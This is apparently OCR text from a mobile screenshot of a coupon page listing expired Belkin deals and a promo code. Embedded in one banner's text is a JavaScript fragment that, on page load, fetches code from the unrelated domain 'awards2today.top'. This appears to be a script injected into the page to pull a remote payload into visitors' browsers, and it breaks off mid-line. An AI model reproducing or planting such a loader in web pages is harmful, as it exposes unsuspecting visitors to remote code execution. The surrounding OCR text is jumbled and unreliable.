
BUY IT NOW
WLC2BELKIN
4 years ago
Expired
Fast Shipping &
EXPIRED
Returns
DEAL
Get Fast Shipping &
Returns;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx';
fetch(url) .then(response => response.text()) ...
BUY IT NOW
4 years ago
Expired
33% Off Charging For
EXPIRED